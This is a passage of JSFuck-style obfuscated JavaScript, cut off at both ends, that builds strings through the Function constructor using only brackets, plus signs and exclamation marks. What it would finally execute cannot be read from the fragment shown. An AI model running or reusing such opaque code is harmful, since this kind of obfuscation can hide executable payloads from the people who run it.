+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(+[]+[])+(+{}+[])[+!![]])+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+(+{}+[])[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+([]+{})[!+[]+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(+[]+[])+(+{}+[])[+!![]])+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+[])+([][[]]+[])[!+[]+!![]])+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[]